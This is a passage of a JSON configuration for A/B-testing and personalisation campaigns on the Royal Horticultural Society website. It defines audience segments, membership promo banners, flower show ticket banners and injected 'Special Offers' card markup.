"dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/join/promo/4681", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a327</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}], "weightDistributions": null, "name": "RHS Rosemoor Garden Ticket Purchasers", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5267633633755136"}, "deployed": false}, {"audienceIds": ["and", "5746323723386880"], "audienceName": "MERAC 03 - Reached Gardens Order Confirmation \u2013 RHS Hyde Hall", "changes": null, "id": "5292129778401280", "integrationSettings": null, "variations": [{"id": "4750488432803840", "name": "Variation #1 - Reclaim Offer (Retargeting Ticket Purchasers)", "actions": [{"viewId": "24608280851", "changes": [{"id": "9AAA2657-4CD3-4857-A331-F69117317527", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/join/promo/4682", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a325</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "9BCE5518-66B4-4B1B-8C80-BC03EDB572A9", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/join/promo/4682", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a325</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}], "weightDistributions": null, "name": "RHS Hyde Hall Garden Ticket Purchasers", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5267633633755136"}, "deployed": false}, {"audienceIds": ["and", "6584324254859264"], "audienceName": "MERAC 02 - Reached gardens Order Confirmation \u2013 RHS Harlow Carr", "changes": null, "id": "5808807712915456", "integrationSettings": null, "variations": [{"id": "6038966420373504", "name": "Variation #1 - Reclaim Offer (Retargeting Ticket Purchasers)", "actions": [{"viewId": "24608280851", "changes": [{"id": "317FE0B3-FAB3-4863-9DC1-3851CED7EAAF", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/join/promo/4683", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a325</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "F6AFA306-D673-44C6-B141-B023F792CE02", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/join/promo/4683", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a325</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}], "weightDistributions": null, "name": "RHS Harlow Carr Garden Ticket Purchasers", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5267633633755136"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24608280851", "5804729679216640"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "4953260428099584", "endOfRange": null}], [{"entityId": "4605728304922624", "endOfRange": null}], [{"entityId": "5219035005059072", "endOfRange": null}], [{"entityId": "5292129778401280", "endOfRange": null}], [{"entityId": "5808807712915456", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5345312055754752", "name": "0170 - Pop-up Data capture Prize incentive 250", "commitId": "5670104797544448", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "27961650229"], "audienceName": "RHS Non-Members (Account Type: registered, unknown)", "changes": null, "id": "6084777313304576", "integrationSettings": null, "variations": [{"id": "6125383410515968", "name": "Variation #1 - prize Popup", "actions": [{"viewId": "29967490384", "changes": [{"id": "A01A612D-A937-4D13-9EA2-74C97B06989C", "src": "/actions/f96c39b8f50ae88c1dfe278c98a9fd446b541aa90a4f97c5cec39a446d5b8bf4.js", "dependencies": [], "type": "widget"}]}, {"viewId": "5497829819940864", "changes": [{"id": "CE5318B8-01C5-417B-9126-F51AF767D528", "src": "/actions/69ee5dad2913c017fd48c20b8a2c745ddc408768727383dc7ee7bbc8d7e0010f.js", "dependencies": [], "type": "widget"}]}]}], "weightDistributions": null, "name": "RHS Non-Members (Account Type: registered, unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5345312055754752"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["29967490384", "5497829819940864"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "6084777313304576", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5413520095838208", "name": "0175 - RHS Sandringham Flower Show 2026 - Tickets on Sale", "commitId": "5842682824622080", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "6308678253412352"], "audienceName": "Location Shows \u2013 02 Sandringham Catchment Area (90-min Drive)", "changes": null, "id": "4946434399666176", "integrationSettings": null, "variations": [{"id": "5005223324811264", "name": "Variation #1 - RHS Sandringham 2026 tickets on sale", "actions": [{"viewId": "5774202054115328", "changes": [{"id": "80F8853E-D681-4451-99CC-F78CCF1CFE87", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "https://www.rhs.org.uk/getmedia/d5e66e58-e5cf-43c0-a4a7-9de6f3664089/rhs-hampton-court-2025-floral", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-sandringham-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "beforebegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "#get-involved", "title": "RHS Sandringham Flower Show", "subTitle": "Visit our brand new show held in the grounds of the Royal Family-owned Norfolk estate, 22 - 26 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "29967490384", "changes": [{"id": "81F98E41-49C9-40DA-8C02-2526090F180D", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "https://www.rhs.org.uk/getmedia/d5e66e58-e5cf-43c0-a4a7-9de6f3664089/rhs-hampton-court-2025-floral", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-sandringham-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "afterbegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "#THX_TOP_RIGHT", "title": "RHS Sandringham Flower Show", "subTitle": "Visit our brand new show held in the grounds of the Royal Family-owned Norfolk estate, 22 - 26 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "4980364523864064", "changes": [{"id": "4B99134D-E146-4D09-AD14-4029010BB1E2", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "https://www.rhs.org.uk/getmedia/d5e66e58-e5cf-43c0-a4a7-9de6f3664089/rhs-hampton-court-2025-floral", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-sandringham-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".ticket-section", "title": "RHS Sandringham Flower Show", "subTitle": "Visit our brand new show held in the grounds of the Royal Family-owned Norfolk estate, 22 - 26 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "76A539EF-1B86-4822-8D2E-9349657E2039", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "https://www.rhs.org.uk/getmedia/d5e66e58-e5cf-43c0-a4a7-9de6f3664089/rhs-hampton-court-2025-floral", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-sandringham-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "beforebegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "#get-involved", "title": "RHS Sandringham Flower Show", "subTitle": "Visit our brand new show held in the grounds of the Royal Family-owned Norfolk estate, 22 - 26 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "24608280851", "changes": [{"id": "7F41E5B0-CE85-419A-BD6E-73C6ADA3922D", "type": "widget", "dependencies": [], "name": "Ready_home_hero_banner_new_design", "widget_id": "5487727404122112", "config": {"heroImage": "https://www.rhs.org.uk/getmedia/d5e66e58-e5cf-43c0-a4a7-9de6f3664089/rhs-hampton-court-2025-floral", "heroImageAlt": "Description of image here", "viewMode": "", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-sandringham-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "replace", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".brand-header__banner.brand-header-hero.u-faux-block-link ", "title": "RHS Sandringham Flower Show", "subTitle": "Visit our brand new show held in the grounds of the Royal Family-owned Norfolk estate, 22 - 26 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5983402462019584", "changes": [{"id": "D51F0DCB-2684-47B9-897B-7949E0C09537", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "https://www.rhs.org.uk/getmedia/d5e66e58-e5cf-43c0-a4a7-9de6f3664089/rhs-hampton-court-2025-floral", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-sandringham-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".u-m-b-4 > .section__container", "title": "RHS Sandringham Flower Show", "subTitle": "Visit our brand new show held in the grounds of the Royal Family-owned Norfolk estate, 22 - 26 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}]}], "weightDistributions": null, "name": "Location Shows \u2013 02 Sandringham Catchment Area (90-min Drive)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5413520095838208"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24608280851", "29967490384", "4980364523864064", "5774202054115328", "5804729679216640", "5983402462019584"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "4946434399666176", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5480510248452096", "name": "0160 - Promote Special Offers on My RHS page", "commitId": "4519269384323072", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "27961650229"], "audienceName": "RHS Non-Members (Account Type: registered, unknown)", "changes": null, "id": "4994395007614976", "integrationSettings": null, "variations": [{"id": "5161091412525056", "name": "Variation #1 - Adding Special Offers for Members", "actions": [{"viewId": "6558000513548288", "changes": [{"id": "BE6C4E1C-F206-4B94-BBD1-5BC5034968F5", "type": "append", "selector": "head", "value": "<style>section.section.section--myrhs .l-col-md-4 {\n  flex: 0 0 26%;\n  max-width: 24.333333%;\n}\n\n@media (max-width: 60em) {\nsection.section.section--myrhs .l-col-md-4 {\n /* flex: 0 0 26% !important;*/\n    flex: 0 0 100% !important;\n  max-width: 100% !important;\n  }\n}\n\n.offer-roundel {\n\t\t\tbackground-color: #e83458;\n\t\t\talign-items: center;\n\t\t\tpadding: .4rem 1rem;\n\t\t\tdisplay: flex;\n\t\t\tflex-direction: column;\n\t\t\tborder-radius: .5rem;\n\t\t\tfont-size: .8rem;\n\t\t\tcolor: #fff;\n\t\t\tfont-weight: 700\n\t\t}\n\n\t@media (min-width: 60em) {\n   .offer-roundel {\n        border-radius: 5rem;\n        color: #fff;\n        display: flex;\n        flex-direction: column;\n        font-weight: 700;\n        height: 5.5em;\n        justify-content: center;\n        text-align: center;\n        width: 5.5em;\n        background-color: #e83458;\n        padding: .5em;\n        line-height: 1em;\n     \t\tposition: absolute;\n        top: -2em;\n        right: -12px;\n    }\n\t\t\t} \n    .offer-content {\n    \t\tmargin: 0;\n\t\t\t\tdisplay: flex;\n\t\t\t\talign-items: normal !important;\n\t\t\t\tjustify-content: space-between;\n\t\t\t\twidth: 100%\n    }\n}\n\t\t.offer-content {\n\t\t\tmargin: auto auto .3em;\n\t\t\tdisplay: flex;\n\t\t\talign-items: center;\n\t\t\tjustify-content: space-between;\n\t\t\twidth: 100%\n\t\t}\n.section--myrhs .card-default__heading {\n    color: #6e377d;\n    font-size: 1.375rem;\n}</style>", "dependencies": []}, {"id": "920EE886-1481-4C01-B4BD-3303627C816F", "type": "append", "dependencies": [], "selector": "#skip-content > div > my-rhs-root > ng-component > rhs-logged-in-user-dashboard > section:nth-child(3) > div > div > div > div", "value": "<div class=\"l-col-xs-12 l-col-md-4 l-flex\">\n<div class=\"l-module l-flex\">\n<div class=\"card-default card-default--shadow card-default--myrhs u-faux-block-link\">\n<div class=\"card-default__body l-justify\">\n<h3 class=\"card-default__heading headline\">Special Offers</h3>\n\n<div class=\"card-default__content l-justify__top\">\n<p class=\"text-small\">Enjoy access to exclusive offers and discounts from the RHS and our partners.</p>\n</div>\n\n<div class=\"card-default__cta card-default__cta--right\"><a class=\"button button--secondary button--w-100 button--w-auto-sm\" href=\"/shop/special-offers\"><span class=\"button__text\">Claim now</span><span class=\"button__icon button__icon--right\">&nbsp;</span></a></div>\n</div>\n<a class=\"u-faux-block-link__overlay\" href=\"/shop/special-offers\">Claim now</a></div>\n</div>\n</div>", "operator": "append"}]}]}], "weightDistributions": null, "name": "RHS Non-Members (Account Type: registered, unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5480510248452096"}, "deployed": false}, {"audienceIds": ["and", "26419070108"], "audienceName": "RHS MyRHS (Account type: registered)", "changes": null, "id": "5985972886700032", "integrationSettings": null, "variations": [{"id": "5498569528967168", "name": "Variation #1 - Adding Special Offers for non-members", "actions": [{"viewId": "6558000513548288", "changes": [{"id": "4D65760C-7242-4E45-98DB-622DB733F0A0", "type": "append", "selector": "head", "value": "<style>section.section.section--myrhs .l-col-md-4 {\n  flex: 0 0 26%;\n  max-width: 24.333333%;\n}\n\n@media (max-width: 46em) {\nsection.section.section--myrhs .l-col-md-4 {\n /* flex: 0 0 26% !important;*/\n    flex: 0 0 100% !important;\n  max-width: 100% !important;\n  }\n}\n\n.offer-roundel {\n\t\t\tbackground-color: #e83458;\n\t\t\talign-items: center;\n\t\t\tpadding: .4rem 1rem;\n\t\t\tdisplay: flex;\n\t\t\tflex-direction: column;\n\t\t\tborder-radius: .5rem;\n\t\t\tfont-size: .8rem;\n\t\t\tcolor: #fff;\n\t\t\tfont-weight: 700\n\t\t}\n\n\t@media (min-width: 60em) {\n   .offer-roundel {\n        border-radius: 5rem;\n        color: #fff;\n        display: flex;\n        flex-direction: column;\n        font-weight: 700;\n        height: 5.5em;\n        justify-content: center;\n        text-align: center;\n        width: 5.5em;\n        background-color: #e83458;\n        padding: .5em;\n        line-height: 1em;\n\t\t\t} \n    .offer-content {\n    \t\tmargin: 0;\n\t\t\t\tdisplay: flex;\n\t\t\t\talign-items: normal !important;\n\t\t\t\tjustify-content: space-between;\n\t\t\t\twidth: 100%\n    }\n}\n\t\t.offer-content {\n\t\t\tmargin: auto auto .3em;\n\t\t\tdisplay: flex;\n\t\t\talign-items: center;\n\t\t\tjustify-content: space-between;\n\t\t\twidth: 100%\n\t\t}</style>", "dependencies": []}, {"id": "657D56CF-5305-4F94-8801-166A4D09CA10", "type": "append", "dependencies": [], "selector": ".l-row--space > div:nth-of-type(3) ", "value": "<div class=\"l-col-xs-12 l-col-md-4 l-flex\">\n    <div class=\"l-module l-flex\">\n        <div class=\"card-default card-default--shadow card-default--myrhs u-faux-block-link\">\n            <div class=\"card-default__body l-justify\">\n\t\t\t\t<div class=\"offer-content\">\n\t\t\t\t\t<h3 class=\"card-default__heading headline\">Special Offers</h3>\n\t\t\t\t\t<!--<div class=\"offer-roundel\">Special Offers</div>-->\n\t\t\t\t</div>\n                <div class=\"card-default__content l-justify__top\"><p class=\"text-small\">Enjoy access to exclusive offers and discounts from the RHS and our partners.</p></div>\n                <div class=\"card-default__cta card-default__cta--right\">\n                    <a class=\"button button--secondary\" href=\"/shop/special-offers\"><span class=\"button__text\">Claim now</span><span class=\"button__icon button__icon--right\">&nbsp;</span></a>\n                </div>\n            </div>\n            <a class=\"u-faux-block-link__overlay\" href=\"/shop/special-offers\">Claim now</a>\n        </div>\n    </div>\n</div>", "operator": "after"}]}]}], "weightDistributions": null, "name": "Account Type: Registered", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5480510248452096"}, "deployed": false}, {"audienceIds": ["and", "23511010967"], "audienceName": "All users & devices ", "changes": null, "id": "5931056273031168", "integrationSettings": null, "variations": [{"id": "4665607442923520", "name": "Variation #1 - Adding Special Offers for Members", "actions": [{"viewId": "6558000513548288", "changes": [{"id": "18A2C69B-77E2-4726-BFA5-37DF9EB282F4", "type": "append", "selector": "head", "value": "<style>section.section.section--myrhs .l-col-md-4 {\n  flex: 0 0 26%;\n  max-width: 24.333333%;\n}\n\n@media (max-width: 60em) {\nsection.section.section--myrhs .l-col-md-4 {\n /* flex: 0 0 26% !important;*/\n    flex: 0 0 100% !important;\n  max-width: 100% !important;\n  }\n}\n\n.offer-roundel {\n\t\t\tbackground-color: #e83458;\n\t\t\talign-items: center;\n\t\t\tpadding: .4rem 1rem;\n\t\t\tdisplay: flex;\n\t\t\tflex-direction: column;\n\t\t\tborder-radius: .5rem;\n\t\t\tfont-size: .8rem;\n\t\t\tcolor: #fff;\n\t\t\tfont-weight: 700\n\t\t}\n\n\t@media (min-width: 60em) {\n   .offer-roundel {\n        border-radius: 5rem;\n        color: #fff;\n        display: flex;\n        flex-direction: column;\n        font-weight: 700;\n        height: 5.5em;\n        justify-content: center;\n        text-align: center;\n        width: 5.5em;\n        background-color: #e83458;\n        padding: .5em;\n        line-height: 1em;\n     \t\tposition: absolute;\n        top: -2em;\n        right: -12px;\n    }\n\t\t\t} \n    .offer-content {\n    \t\tmargin: 0;\n\t\t\t\tdisplay: flex;\n\t\t\t\talign-items: normal !important;\n\t\t\t\tjustify-content: space-between;\n\t\t\t\twidth: 100%\n    }\n}\n\t\t.offer-content {\n\t\t\tmargin: auto auto .3em;\n\t\t\tdisplay: flex;\n\t\t\talign-items: center;\n\t\t\tjustify-content: space-between;\n\t\t\twidth: 100%\n\t\t}\n.section--myrhs .card-default__heading {\n    color: #6e377d;\n    font-size: 1.375rem;\n}</style>", "dependencies": []}, {"id": "43DB98B9-79D9-4B8B-8660-0A0F996F1D7E", "type": "append", "dependencies": [], "selector": "section.section--myrhs .l-row.l-row--flex.l-row--space.l-row--compact-sm:nth-of-type(1) > div:nth-of-type(3) ", "value": "<div class=\"l-col-xs-12 l-col-md-4 l-flex\">\n    <div class=\"l-module l-flex\">\n        <div class=\"card-default card-default--shadow card-default--myrhs u-faux-block-link\">\n            <div class=\"card-default__body l-justify\">\n\t\t\t\t<div class=\"offer-content\">\n\t\t\t\t\t<h3 class=\"card-default__heading headline\">Special Offers</h3>\n\t\t\t\t\t<!--<div class=\"offer-roundel\">Special Offers</div>-->\n\t\t\t\t</div>\n                <div class=\"card-default__content l-justify__top\"><p class=\"text-small\">Enjoy access to exclusive offers and discounts from the RHS and our partners.</p></div>\n                <div class=\"card-default__cta card-default__cta--right\">\n                    <a class=\"button button--secondary\" href=\"/shop/special-offers\"><span class=\"button__text\">Claim now</span><span class=\"button__icon button__icon--right\">&nbsp;</span></a>\n                </div>\n            </div>\n            <a class=\"u-faux-block-link__overlay\" href=\"/shop/special-offers\">Claim now</a>\n        </div>\n    </div>\n</div>", "operator": "after"}]}]}], "weightDistributions": null, "name": "All users & devices", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5480510248452096"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["6558000513548288"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5985972886700032", "endOfRange": null}], [{"entityId": "4994395007614976", "endOfRange": null}], [{"entityId": "5931056273031168", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5537632818561024", "name": "0112 - Data Capture campaign pop up (Newsletter)", "commitId": "6477775461154816", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "27961650229"], "audienceName": "RHS Non-Members (Account Type: registered, unknown)", "changes": null, "id": "5579877823283200", "integrationSettings": null, "variations": [{"id": "5696766029332480", "name": "Variation #1 - Tatton_DataCapture_Body", "actions": [{"viewId": "26767090846", "changes": [{"id": "BFCD7AAC-AB11-475D-A97A-850A93753B1C", "src": "/actions/6b5ff649f4d92a297d1f1075c15945bd90a768711f4019006ccf18db9abeaa7b.js", "dependencies": [], "type": "widget"}]}]}], "weightDistributions": null, "name": "Shows Tatton: NonMembers", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5537632818561024"}, "deployed": false}, {"audienceIds": ["and", "25142341555"], "audienceName": "Location: Wisley Catchment Area (South East & Greater London Cities)", "changes": null, "id": "5853429256421376", "integrationSettings": null, "variations": [{"id": "4549826990309376", "name": "Variation #1 - Chelsea_DataCapture_Body", "actions": [{"viewId": "23891662065", "changes": []}, {"viewId": "23704020530", "changes": [{"id": "1F66AF01-4014-41B0-9F7C-8B58AAEBA64D", "src": "/actions/23ff063f252611e03ca35bd6e49f6570249e87be3c36f36a401732b0bce69b49.js", "dependencies": [], "type": "widget"}]}]}], "weightDistributions": null, "name": "Shows Chelsea: NonMembers", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5537632818561024"}, "deployed": false}, {"audienceIds": ["and", "27961650229"], "audienceName": "RHS Non-Members (Account Type: registered, unknown)", "changes": null, "id": "5988703177277440", "integrationSettings": null, "variations": [{"id": "5707228200566784", "name": "Variation #1 - HamptonCourt_DataCapture_Body", "actions": [{"viewId": "23891662065", "changes": [{"id": "2E73E176-8DA7-4747-9659-95AC7ECDA84A", "src": "/actions/1c2d416c9563f6e5f11d774e06bfa6dc2fa135e6f4b0c851e94337d87839ff74.js", "dependencies": [], "type": "widget"}]}]}], "weightDistributions": null, "name": "Shows HamptonCourt: NonMembers", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5537632818561024"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["23704020530", "23891662065", "26767090846"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5988703177277440", "endOfRange": null}], [{"entityId": "5853429256421376", "endOfRange": null}], [{"entityId": "5579877823283200", "endOfRange": null}]], "experimentWeights": {"5317404075491328": 10000, "5572017127161856": 10000, "5988703177277440": 10000, "5853429256421376": 10000, "5579877823283200": 10000, "5470842159628288": 10000, "5637716050706432": 10000, "5164181494693888": 10000, "4956854833381376": 10000, "5564115511410688": 10000}, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5617331984924672", "name": "0141 - Paws on Paths: Rosemoor Dog-Friendly Days", "commitId": "4907268127326208", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["or", "27101040555", "5098481111531520"], "audienceName": "Location: Rosemoor Catchment Area (South West Cities),Search Term: Dogs (rhs.org.uk)", "changes": null, "id": "4891825186537472", "integrationSettings": null, "variations": [{"id": "6230892490784768", "name": "Variation #1 - Book online and save", "actions": [{"viewId": "4537327350448128", "changes": [{"id": "3E637CE0-34B5-49BB-9379-F8658DADE879", "src": "/actions/7cd25be467449c9071481b4b52524859dc2e18adf42e27a3a7144856d5fcaffb.js", "dependencies": [], "type": "widget"}]}, {"viewId": "6653881865207808", "changes": [{"id": "0DA0B5F2-D22D-44FD-B33C-5E5ABC3BA6DA", "src": "/actions/b2e8b9b2c4696621b9f05e9f827826d4d92f71288e85d1611b8b448a0206a518.js", "dependencies": [], "type": "widget"}]}, {"viewId": "26850290092", "changes": [{"id": "20640E8F-C93B-45C0-8506-9A12063D5ED2", "src": "/actions/c729a0c3e6f6990a2c32df90ceeb638a47e91640cfaae611c19e889bcfeb295a.js", "dependencies": [], "type": "widget"}]}, {"viewId": "24608280851", "changes": [{"id": "952F0EAF-20DA-4612-B0BC-26E15710FEEF", "type": "widget", "dependencies": [], "name": "Ready_home_hero_banner_new_design", "widget_id": "5487727404122112", "config": {"heroImage": "/getmedia/773f4a84-de57-4ddf-907c-08946f56d6cd/walkies_rosemoor", "heroImageAlt": "Description of image here", "viewMode": "", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/rosemoor/plan-your-visit/dogs", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "replace", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".brand-header__banner.brand-header-hero.u-faux-block-link ", "title": "Dogs welcome Mondays, Tuesdays and Wednesdays", "subTitle": "Visit RHS Rosemoor with your furry friend", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book online and save"}}]}]}], "weightDistributions": null, "name": "Location: Rosemoor Catchment Area (South West Cities) OR Search Term: dogs", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5617331984924672"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24608280851", "26850290092", "4537327350448128", "6653881865207808"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "4891825186537472", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5626532119445504", "name": "0173 - RHS Chelsea Flower Show 2026 - Tickets on Sale", "commitId": "4847806112858112", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "4812029521821696"], "audienceName": "Location Shows \u2013 01 Chelsea Flower Show Catchment (75\u2011min Drive | 